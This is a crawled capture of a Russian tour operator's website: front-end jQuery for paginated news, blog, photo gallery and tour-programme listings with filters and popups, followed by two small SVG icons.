		if ($(this).hasClass('sel')) {
			$(this).removeClass('sel');
			$("#news__checks").find("input[name=tag]").val('');
		}
		else {
			$(".news__checker-tags").find("a.tag").removeClass('sel');
			$("#news__checks").find("input[name=tag]").val($(this).data('tag'));
			$(this).addClass('sel');
		}
		ajax_news_list(0);
		return false;
	});*/
	
	
	if ($("[data-blogs-list]").length == 1) {
		ajax_blogs_list1();
		if ($("[data-blogs-list]").parent().find("[data-limit-from]").length) {
			$("[data-blogs-list]").parent().find("[data-limit-from]").click(function() {
				ajax_blogs_list1();
				return false;
			});
		}
	}
	$("#blogs").find(".pagination-pages").find("a").click(function () {
		$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
		ajax_blogs_list(0);
		return false;
	});
	$("#blogs").find(".pagination-more").click(function () {
		$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
		ajax_blogs_list(1);
		return false;
	});

	/*Галерея*/
	$("[data-gallery-filter]").find("select").change(function() {
		if ($(this).attr('name') == 'continent_id') $("[data-gallery-filter]").submit();
		else {
			$("[data-gallery-filter]").find("input[name=page]").val(0);
			ajax_gallery_list(0);
		}
	});
	$("#gallery").find(".pagination-amount").find("a").click(function () {
		$("[data-gallery-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-gallery-filter]").find("input[name=page]").val(0);
		ajax_gallery_list(0);
		return false;
	});
	$("#gallery").find(".pagination-pages").find("a").click(function () {
		$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_list(0);
		return false;
	});
	$("#gallery").find(".pagination-more").click(function () {
		$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_list(1);
		return false;
	});

	$("#fotos").find(".pagination-amount").find("a").click(function () {
		$("[data-gallery-one]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-gallery-one]").find("input[name=page]").val(0);
		ajax_gallery_fotos(0);
		return false;
	});
	$("#fotos").find(".pagination-pages").find("a").click(function () {
		$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_fotos(0);
		return false;
	});
	$("#fotos").find(".pagination-more").click(function () {
		$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
		ajax_gallery_fotos(1);
		return false;
	});

	/*Туры*/

	$("[data-programms-filter-block=continents], [data-programms-filter-block=ttypes]").each(function() {
		var $self = $(this),
			$gallery = $self.find('[data-programms-filter-tabs]'),
			$pag = $self.find('[data-programms-filter-pag]'),
			$prev = $self.find('[data-programms-filter-prev]'),
			$next = $self.find('[data-programms-filter-next]');
		var options = {
			circular: false,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			margin: 0,
			items: {
				visible: 6
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $prev,
			next: $next,
			pagination:$pag
		};
		$gallery.carouFredSel(options);
	});
	$("[data-programms-filter-block=ttypes]").addClass('hide');



	$("[data-programms-filter]").find("select").change(function() {
		if ($(this).attr('name') == 'continent_id') $("[data-programms-filter]").submit();
		else {
			$("[data-programms-filter]").find("input[name=page]").val(0);
			ajax_programms_list(0, 1);
		}
	});
	$("#programms").find(".pagination-amount").find("a").click(function () {
		$("[data-programms-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
		$("[data-programms-filter]").find("input[name=page]").val(0);
		ajax_programms_list(0, 1);
		return false;
	});
	$("#programms").find(".pagination-pages").find("a").click(function () {
		$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_programms_list(0, 1);
		return false;
	});
	$("#programms").find(".pagination-more").click(function () {
		$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
		ajax_programms_list(1, 0);
		return false;
	});

	/*Поиск тура*/
	programms_filters();

	/*1 Программа*/
	$("[data-tabs-tab]").click(function() {
		$("[data-tabs-content]").slideUp();
		$("[data-tabs-content=" + $(this).data('tabsTab') + "]").slideDown();
		$("[data-tabs-tab]").removeClass("_active");
		$(this).addClass('_active');
		//history.replaceState('', '', $(this).attr('href'));
		return false;
	});
	$("[data-tabs-pseudo-tab]").click(function() {
		var date_id = $(this).data("dateId");
		if (date_id > 0) {
			$("[data-dates] option").prop("selected", false);
			$("[data-dates] [value='" + date_id + "']").prop("selected", "selected");

			/*$("[data-dates]").chosen({
				disable_search_threshold: 1000,
				width:"100%"
			});*/
		}

		$("[data-tabs-tab=" + $(this).data('tabsPseudoTab') + "]").click();

		if ($(this).data('tabsPseudoTab') == 'tab-order') {
			var top = $("[data-tabs-tab=tab-order]").offset().top;
			if (top < $('html, body').scrollTop()) $('html, body').animate({'scrollTop': top - 80}, 400);
		}

		return false;
	});
	$("[data-enter-field-close]").click(function() {
		$("[data-enter-field]").addClass('hide');
		$("[data-noenter]").addClass('hide');
		return false;
	});
	$("[data-all-prices-a]").click(function() {
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $("[data-all-prices]").html(),
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});
	$("[data-all-prices-a-load]").click(function() {
		var programm_id = $(this).data('allPricesALoad');
		
		$.get('/ajax/programm_prices.php?programm_id=' + programm_id + '&lng_id=' + lng_id, function(data) {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup',
				content: data,
				fitToView: false,
				padding:0,
				margin:[100,10,50,10],
				helpers : {
					overlay : {
						css : {'background' : 'transparent'}
					}
				}
			});
		});
		
		return false;
	});


	/*биография гида*/
	$("[data-bio-a]").click(function() {
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $("[data-bio=" + $(this).data("bioA") + "]").html(),
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});

	//Наши гиды
	$("[data-guides-gallery-widget]").each(function() {
		var $self = $(this),
			$gallery = $self.find('[data-guides-gallery]'),
			$pag = $self.find('[data-guides-gallery-pag]'),
			$prev = $self.find('[data-guides-gallery-prev]'),
			$next = $self.find('[data-guides-gallery-next]');
			num = $self.data('guidesGalleryWidget');
		var options = {
			circular: false,
			infinite: false,
			responsive: true,
			transition:true,
			auto: false,
			align: 'center',
			height:600,
			items: {
				visible: 4
			},
			swipe: {
				onTouch: true,
				onMouse: true
			},
			prev: $prev,
			next: $next,
			pagination:$pag
		};
		$gallery.carouFredSel(options);
	});
	$("[data-add-question]").click(function() {
		$(".overlay_guidesquestion").removeClass('hide');
		$("[data-add-question-form]").removeClass('hide');

		var emp = Number($(this).data('addQuestion'));

		if (!emp || $("[data-add-question-form]").find("select[name=employee_id] [value='" + emp + "']").length) {
			$("[data-add-question-form]").find("[data-add-question-form-employee-div]").removeClass('hide');
			$("[data-add-question-form]").find("input[name=employee_id_other]").val(0);

			$("[data-add-question-form]").find("select[name=employee_id] option").prop("selected", false);
			$("[data-add-question-form]").find("select[name=employee_id] [value='" + $(this).data('addQuestion') + "']").prop("selected", "selected");
		}
		else {
			$("[data-add-question-form]").find("[data-add-question-form-employee-div]").addClass('hide');
			$("[data-add-question-form]").find("input[name=employee_id_other]").val(emp);
		}
		return false;
	});
	$(".overlay_guidesquestion").click(function() {
		$(".overlay_guidesquestion").addClass('hide');
		$("[data-add-question-form]").addClass('hide');
		return false;
	});
	$("[data-show-answer]").click(function() {
		$(this).parents("[data-item]").find("[data-answer]").fadeToggle();
		$(this).parents("[data-item]").find("[data-answer-a]").toggle();
		return false;
	});
});

function ajax_gallery_list(more = 0, hist = 1) {
	var num_on_page = $("[data-gallery-filter]").find("input[name=num_on_page]").val();
	var page = $("[data-gallery-filter]").find("input[name=page]").val();
	var lng_id = $("[data-gallery-filter]").find("input[name=lng_id]").val();
	var continent_id = $("[data-gallery-filter]").find("select[name=continent_id]").val();
	var region_id = $("[data-gallery-filter]").find("select[name=region_id]").val();
	var ttype_id = $("[data-gallery-filter]").find("select[name=ttype_id]").val();
	var year = $("[data-gallery-filter]").find("select[name=year]").val();
	
	var query = '';
	if (def_num_on_page != num_on_page) query += '&num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	if (continent_id > 0) query += '&continent_id=' + continent_id;
	if (region_id > 0) query += '&region_id=' + region_id;
	if (ttype_id > 0) query += '&ttype_id=' + ttype_id;
	if (year > 0) query += '&year=' + year;
	
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	
	$.get("/ajax/gallery_list.php?" + query_lng, function(data) {
		if (more) {
			$("#gallery").find("[data-catalog-num]").remove();
			$("#gallery").append(data);
		}
		else $("#gallery").html(data);
		
		$(".pagination-amount").find("a").click(function () {
			$("[data-gallery-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-gallery-filter]").find("input[name=page]").val(0);
			ajax_gallery_list(0);
			return false;
		});
		
		$(".pagination-pages").find("a").click(function () {
			$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_list(0);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-gallery-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_list(1);
			return false;
		});

		if (!more) {
			var top = $('[data-gallery-filter]').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-gallery-filter]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_gallery_fotos(more = 0, hist = 1) {
	var cur = $("[data-gallery-one]").find("input[name=cur]").val();
	var num_on_page = $("[data-gallery-one]").find("input[name=num_on_page]").val();
	var page = $("[data-gallery-one]").find("input[name=page]").val();
	var lng_id = $("[data-gallery-one]").find("input[name=lng_id]").val();
	
	var query = 'num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	query_lng += '&cur=' + cur;
	
	$.get("/ajax/gallery_fotos.php?" + query_lng, function(data) {
		if (more) {
			$("#fotos").find("[data-catalog-num]").remove();
			$("#fotos").append(data);
		}
		else $("#fotos").html(data);

		$(".pagination-amount").find("a").click(function () {
			$("[data-gallery-one]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-gallery-one]").find("input[name=page]").val(0);
			ajax_gallery_fotos(0);
			return false;
		});

		$(".pagination-pages").find("a").click(function () {
			$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_fotos(0);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-gallery-one]").find("input[name=page]").val($(this).data('page'));
			ajax_gallery_fotos(1);
			return false;
		});

		$("[data-images]").fancybox();

		if (!more) {
			var top = $('[data-gallery-one]').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-gallery-one]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_news_list1() {
	var page = 0;
	var lng_id = Number($("[data-news-list]").data('newsList'));

	if ($("[data-news-list]").parent().find("[data-limit-from]").length) {
		page = Number($("[data-news-list]").parent().find("[data-limit-from]").data('limitFrom'));
	}
	var query = 'lng_id=' + lng_id + '&page=' + page + '&num_on_page=1&b_show_str=0';
	
	$.get("/ajax/news_list.php?" + query, function(data) {
		if (data) {
			$("[data-news-list]").append(data);
			$("[data-news-list]").parent().find("[data-limit-from]").data('limitFrom', page + 1);
		}
		else {
			//alert("/ajax/news_list.php?" + query);
			$("[data-news-list]").parent().find("[data-limit-from]").hide();
		}
		
		$("[data-news-list]").parent().removeClass('hide');
	});
}

function ajax_news_list(more = 0, hist = 1) {
	var page = $("#news__checks").find("input[name=page]").val();
	var lng_id = $("#news__checks").find("input[name=lng_id]").val();
	var tag = $("#news__checks").find("input[name=tag]").val();
	
	var query = '';
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (tag) query_lng += '&tag=' + tag;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/news_list.php?" + query_lng, function(data) {
		if (more) {
			$("#news").find("[data-catalog-num]").remove();
			$("#news").append(data);
		}
		else $("#news").html(data);
		
		$(".pagination-pages").find("a").click(function () {
			$("#news__checks").find("input[name=page]").val($(this).data('page'));
			ajax_news_list(0);
			return false;
		});
		$(".pagination-more").click(function () {
			$("#news__checks").find("input[name=page]").val($(this).data('page'));
			ajax_news_list(1);
			return false;
		});
		if (!more) {
			var top = $('#news__checks').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("#news__checks").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}


function ajax_blogs_list1() {
	var page = 0;
	var lng_id = Number($("[data-blogs-list]").data('blogsList'));

	if ($("[data-blogs-list]").parent().find("[data-limit-from]").length) {
		page = Number($("[data-blogs-list]").parent().find("[data-limit-from]").data('limitFrom'));
	}
	var query = 'lng_id=' + lng_id + '&page=' + page + '&num_on_page=1&b_show_str=0';
	
	$.get("/ajax/blogs_list.php?" + query, function(data) {
		if (data) {
			$("[data-blogs-list]").append(data);
			$("[data-blogs-list]").parent().find("[data-limit-from]").data('limitFrom', page + 1);
		}
		else {
			//alert("/ajax/blogs_list.php?" + query);
			$("[data-blogs-list]").parent().find("[data-limit-from]").hide();
		}
		
		$("[data-blogs-list]").parent().removeClass('hide');
	});
}

function ajax_blogs_list(more = 0, hist = 1) {
	var page = $("#blogs__checks").find("input[name=page]").val();
	var lng_id = $("#blogs__checks").find("input[name=lng_id]").val();
	var subdiv = $("#blogs__checks").find("input[name=subdiv]").val();
	
	var query = '';
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (subdiv) query_lng += '&subdiv=' + subdiv;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/blogs_list.php?" + query_lng, function(data) {
		if (more) {
			$("#blogs").find("[data-catalog-num]").remove();
			$("#blogs").append(data);
		}
		else $("#blogs").html(data);
		
		$(".pagination-pages").find("a").click(function () {
			$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
			ajax_blogs_list(0);
			return false;
		});
		$(".pagination-more").click(function () {
			$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
			ajax_blogs_list(1);
			return false;
		});
		if (!more) {
			var top = $('#blogs__checks').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("#blogs__checks").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function programms_filters() {
	$('[data-programms-filter-btn]').click(function() {
		var div = $(this).data('programmsFilterBtn');
		//alert(div);

		$('[data-programms-filter-block]').addClass('hide');
		$('[data-programms-filter-block=' + div + ']').removeClass('hide');

		$('[data-programms-filter-btn]').removeClass('_checked');
		$('[data-programms-filter-btn=' + div + ']').addClass('_checked');

		if (div == 'continents') $('[data-programms-filter-regions]').removeClass('hide');
		else $('[data-programms-filter-regions]').addClass('hide');

		return false;
	});
	$('[data-continent-btn]').click(function() {
		var continent_id = $(this).data('continentBtn');
		$('[data-continent-btn]').removeClass('sel');
		$(this).addClass('sel');

		$('[data-programms-filter-tabs=continents]').addClass('_active');

		$('[data-continent-block]').addClass('hide');
		$('[data-continent-block=' + continent_id + ']').removeClass('hide');
		$('[data-programms-filter-regions]').find('input:checked').click();

		$('[data-programms-filter-selected-options]').find('[data-type=continent_id]').remove();
		$('[data-programms-filter-selected-options]').find('[data-type=region_id]').remove();

		$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'continent_id', "data-value": continent_id})
					.find('[data-text]').text($(this).data('name'));
		$('[data-programms-filter]').find('input[name=continent_id]').val(continent_id);
		programms_filter_close();
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-programms-filter-regions]').find('input').click(function() {
		if ($(this).prop('checked')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'region_id', "data-value": $(this).val()})
					.find('[data-text]').text($(this).data('name'));
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=region_id][data-value=' + $(this).val() + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
	});
	$('[data-ttype-btn]').click(function(e) {
		var ttype_id = $(this).data('ttypeBtn');
		$(this).toggleClass('sel');

		if ($('[data-ttype-btn].sel').length) $('[data-programms-filter-tabs=ttypes]').addClass('_active');
		else $('[data-programms-filter-tabs=ttypes]').removeClass('_active');

		if ($(this).hasClass('sel')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'ttype_id', "data-value": ttype_id})
					.find('[data-text]').text($(this).data('name'));
			$('[data-programms-filter]').append('<input type="hidden" name="ttype_id[]" value="' + ttype_id + '">');
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=ttype_id][data-value=' + ttype_id + ']').remove();
			$('[data-programms-filter]').find('input[name=ttype_id\\[\\]][value=' + ttype_id + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-date-btn]').click(function() {
		var date = $(this).data('dateBtn');

		$(this).toggleClass('sel');

		if ($(this).hasClass('sel')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'date', "data-value": date})
					.find('[data-text]').text($(this).data('name'));
			$('[data-programms-filter]').append('<input type="hidden" name="date[]" value="' + date + '">');
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=date][data-value=' + date + ']').remove();
			$('[data-programms-filter]').find('input[name=date\\[\\]][value=' + date + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-programms-show]').click(function() {
		$("[data-programms-filter]").find("input[name=page]").val(0);
	});

	programms_filter_close();

}
function programms_filter_close() {
	$('[data-close]').click(function() {
		var $el   = $(this).parent();
		var type  = $el.data('type');
		var value = $el.data('value');
		if (type == 'date') {
			$('[data-date-btn=' + value + ']').click();
		}
		else if (type == 'ttype_id') {
			$('[data-ttype-btn=' + value + ']').click();
		}
		else if (type == 'region_id') {
			$('[data-programms-filter-regions]').find('input[value=' + value + ']').click();
		}
		else if (type == 'continent_id') {
			$('[data-programms-filter-regions]').find('input:checked').click();
			$('[data-continent-btn]').removeClass('sel');
			$('[data-programms-filter-tabs=continents]').removeClass('_active');
			$('[data-programms-filter-selected-options]').find('[data-type=region_id]').remove();
			$('[data-programms-filter]').find('input[name=continent_id]').val(0);
			$('[data-continent-block]').addClass('hide');
		}

		$el.remove();

		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
}

function programms_num() {
	var query = $("[data-programms-filter]").serialize();

	//alert("/ajax/programms_list.php?" + query + "&action=num");

	$.get("/ajax/programms_list.php?" + query + "&action=num", function(data) {
		//alert(data);
		data = Number(data);
		$('[data-programms-found-num]').html(data);
		if (data) $('[data-programms-show]').show();
		else $('[data-programms-show]').hide();
	});
}

function ajax_programms_list(more = 0, scroll = 0, hist = 1) {
	var num_on_page = $("[data-programms-filter]").find("input[name=num_on_page]").val();
	var page = $("[data-programms-filter]").find("input[name=page]").val();
	var lng_id = $("[data-programms-filter]").find("input[name=lng_id]").val();
	
	var continent_id = 0;
	if ($("[data-programms-filter]").find("input[name=continent_id]").length) continent_id = $("[data-programms-filter]").find("input[name=continent_id]").val();
	
	var day = 0;
	if ($("[data-programms-filter]").find("input[name=day]").length) day = $("[data-programms-filter]").find("input[name=day]").val();
	
	var $region_id = $("[data-programms-filter]").find("input[name=region_id\\[\\]]:checked");
	var $ttype_id = $("[data-programms-filter]").find("input[name=ttype_id\\[\\]]");
	var $date = $("[data-programms-filter]").find("input[name=date\\[\\]]");
	
	var query = '';
	if (def_num_on_page != num_on_page) query += '&num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	if (continent_id > 0) query += '&continent_id=' + continent_id;
	
	$region_id.each(function(i, item) { query += '&region_id[]=' + $(item).val(); });
	$ttype_id.each(function(i, item) { query += '&ttype_id[]=' + $(item).val(); });
	$date.each(function(i, item) { query += '&date[]=' + $(item).val(); });
	
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (day) query_lng += '&date[]=' + day;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/programms_list.php?" + query_lng, function(data) {
		if (more) {
			$("#programms").find("[data-catalog-num]").remove();
			$("#programms").append(data);
		}
		else $("#programms").html(data);

		$(".pagination-amount").find("a").click(function () {
			$("[data-programms-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-programms-filter]").find("input[name=page]").val(0);
			ajax_programms_list(0, 1);
			return false;
		});

		$(".pagination-pages").find("a").click(function () {
			$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_programms_list(0, 1);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_programms_list(1, 0);
			return false;
		});

		if (scroll) {
			var top = $('#programms').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-programms-filter]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_tour_form(hist_vars) {
	var ok = 0;
		
	//gallery_one
	if ((hist_vars['div'] == 'gallery') && (hist_vars['cur'] == this_vars['cur']) && this_vars['cur']) {
		$("[data-gallery-one]").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("[data-gallery-one]").find("input[name=page]").val(hist_vars['page']);
		
		ajax_gallery_fotos(0, 0);
		ok = 1;
	}
	//gallery_list
	else if ((hist_vars['div'] == 'gallery') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur'] && (hist_vars['continent_id'] == this_vars['continent_id'])) {
		$("[data-gallery-filter]").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("[data-gallery-filter]").find("input[name=page]").val(hist_vars['page']);
		$("[data-gallery-filter]").find("select[name=region_id]").val(hist_vars['region_id'] ? hist_vars['region_id'] : 0);
		$("[data-gallery-filter]").find("select[name=ttype_id]").val(hist_vars['ttype_id'] ? hist_vars['ttype_id'] : 0);
		$("[data-gallery-filter]").find("select[name=year]").val(hist_vars['year'] ? hist_vars['year'] : 0);
		
		//alert(111);
		
		ajax_gallery_list(0, 0);
		ok = 1;
	}
	//news_list
	else if ((hist_vars['div'] == 'news') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur']) {
		$("#news__checks").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("#news__checks").find("input[name=page]").val(hist_vars['page']);
		
		ajax_news_list(0, 0);
		ok = 1;
	}
	//blogs_list
	else if ((hist_vars['div'] == 'blogs') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur']) {
		$("#blogs__checks").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("#blogs__checks").find("input[name=page]").val(hist_vars['page']);
		
		ajax_blogs_list(0, 0);
		ok = 1;
	}
	//programms_list
	else if ((hist_vars['div'] == 'programms') && (hist_vars['id'] == this_vars['id']) && !this_vars['id']) {
		ok = 2;
	}
	
	return ok;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/ru.svg
body_size: 574
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="150px" height="90px" viewBox="629 334 150 90" enable-background="new 629 334 150 90" xml:space="preserve">
<g>
	<rect x="629" y="334.188" fill="#FFFFFF" width="150" height="29.75"/>
	<rect x="629" y="364.312" fill="#0039A6" width="150" height="29.75"/>
	<rect x="629" y="394.062" fill="#D52B1E" width="150" height="29.75"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/call_red.svg
body_size: 2359
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="30"
   height="30"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,30)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="m 239.012,122.176 c 0,-21.598 -5.965,-42.5822 -17.266,-60.8948 -2.058,-3.2968 -6.168,-4.1093 -9.457,-2.2617 -3.293,2.0586 -4.109,6.1719 -2.262,9.4649 10.067,16.0468 15.203,34.5626 15.203,53.6916 0,55.953 -45.425,101.418 -101.328,101.418 C 68,223.594 22.5742,178.129 22.5742,122.176 22.5742,66.2188 68,20.7539 123.902,20.7539 c 26.926,0 46.66,6.7813 63.926,22.2188 3.289,2.875 2.875,4.7304 2.875,5.5468 -1.031,5.1407 -10.695,11.5196 -15.004,13.5782 -4.933,-3.0782 -10.894,-5.1407 -16.437,-5.1407 -1.645,0 -3.496,0.2032 -4.934,0.6133 l -0.613,0.2031 c -13.973,3.7032 -32.891,8.8438 -57.758,33.5313 -24.664,24.6873 -30.2109,45.0473 -33.7031,58.4223 -3.6992,13.578 9.6602,30.652 16.4375,34.562 1.0274,0.613 5.543,2.266 10.2734,2.266 2.6719,0 4.7305,-0.614 6.3711,-1.645 l 10.4761,-35.59 c -5.339,-4.113 -12.1245,-9.465 -14.3901,-11.933 l -1.6407,-1.852 0.8282,-2.469 c 1.8398,-6.168 14.1756,-21.808 19.9296,-27.359 5.762,-5.7617 21.172,-18.1054 27.34,-19.9531 l 2.465,-0.8242 1.847,1.6406 c 2.465,2.4688 7.805,9.0508 11.707,14.4027 l 35.559,-10.4847 c 2.469,-3.9102 1.848,-9.2539 0.828,-12.7539 -0.613,-2.0586 -1.234,-3.4961 -1.437,-3.9063 -0.407,-0.8242 -1.028,-1.6445 -1.844,-2.4687 6.57,-4.1094 14.797,-10.9024 16.855,-19.543 1.032,-4.7344 0.825,-11.9375 -6.992,-18.9258 C 177.137,15.4062 153.906,7.17578 123.902,7.17578 60.6016,7.17578 9.00781,58.8125 9.00781,122.176 c 0,63.359 51.59379,114.996 114.89419,114.996 63.516,0.012 115.11,-51.629 115.11,-114.996"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ce4238;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/cookies-man.svg?1
body_size: 4801
content:
